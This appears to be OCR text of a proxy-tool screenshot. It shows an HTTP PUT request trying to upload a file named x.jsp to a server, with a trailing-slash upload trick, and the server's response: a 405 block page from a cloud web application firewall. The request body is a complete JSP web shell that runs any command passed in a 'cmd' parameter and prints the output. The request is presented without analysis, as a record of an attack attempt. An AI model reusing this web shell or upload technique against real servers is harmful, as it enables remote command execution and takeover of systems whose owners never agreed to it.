 Request
Raw Params Headers Hex XML
PUT /x.jsp/ HTTP/1.1
Host: w
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/50.0.2661.75 Safari/537.36 QQBrowser/4.1.4132.400
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 781
<%@ page contentType="text/html;charset=utf-8"  import="java.util.*,java.io.*"%>
<html><body>
<form method="GET" name="myform" action="">
<input type="text" name="cmd">
<input type="submit" value="Send">
</form>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<br>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</body></html>
Response
Raw Headers Hex HTML Render
HTTP/1.1 405 Method Not Allowed
Server: Tengine
Date: Wed, 20 Sep 2017 08:18:34 GMT
Content-Type: text/html
Connection: close
Set-Cookie: acw_tc=59c2245aJ967e29c5191e50349eddf878163e1bcb; Path=/;
Domain=. ; HttpOnly
ETag: "59b73818-1007"
Content-Length: 4174
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="data-spm" content="a3c0e"/>
<title>405</title>
<style>
html, body, div, a, h2, p { margin: 0; padding: 0; font-family: 微软雅黑; }
a { text-decoration: none; color: #3b6ea3;  }
.container { width: 1000px; margin: auto; color: #696969; }
.header { padding: 50px 0; }
.header .message { height: 36px; padding-left: 120px; background:
url(https://errors.aliyun.com/images/TB1TpamHpXXXXaJXXXXeB7nYVXX-104-162.p
ng) no-repeat 0 -128px; line-height: 36px; }
.main { padding: 50px 0; background: #f4f5f7; }
.main img { position: relative; left: 120px; }
.footer { margin-top: 30px; text-align: right; }
.footer a { padding: 8px 30px; border-radius: 10px; border: 1px solid
#4babec; }
.footer a:hover { opacity: .8; }
.alert-shadow { display: none; position: absolute; top: 0; left: 0; width:
100%; height: 100%; background: #999; opacity: .5; }
.alert { display: none; position: absolute; top: 200px; left: 50%; width:
600px; margin-left: -300px; padding-bottom: 25px; border: 1px solid #ddd;
box-shadow: 0 2px 2px 1px rgba(0, 0, 0, .1); background: #fff; font-size: 14px;
color: #696969; }
.alert h2 {  margin: 0 2px; padding: 10px 15px 5px 15px; font-size: 14px;
font-weight: normal; border-bottom: 1px solid #ddd; }
.alert a { display: block; position: absolute; right: 10px; top: 8px; width:
30px; height: 20px; text-align: center; }
.alert p {  padding: 20px 15px; }
</style>
</head>
<body data-spm="7663354">
<div data-spm="1998410538">
<div class="header">
<div class="container">
<div
class="message">很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。<
/div>
</div>
</div>
<div class="main">
<div class="container">
<img
src="https://errors.aliyun.com/images/TB15QGaHpXXXXXOaXXXXia39XXX-660-117.p
ng" />
</div>
</div>
<div class="footer">
<div class="container">
<a target="_blank" id="report" href="javascript:;"
data-spm-click="gostr=/waf.123.123;locaid=d001;">误报反馈</a>
</div>
</div>
</div>
<div id="alertShadow" class="alert-shadow"></div>
<div id="alertContainer" class="alert">
<h2>提示：<a href="javascript:;" title="关闭" id="closeAlert">X</a></h2>
<p>感谢您的反馈，应用防火墙会尽快进行分析和确认。</p>
</div>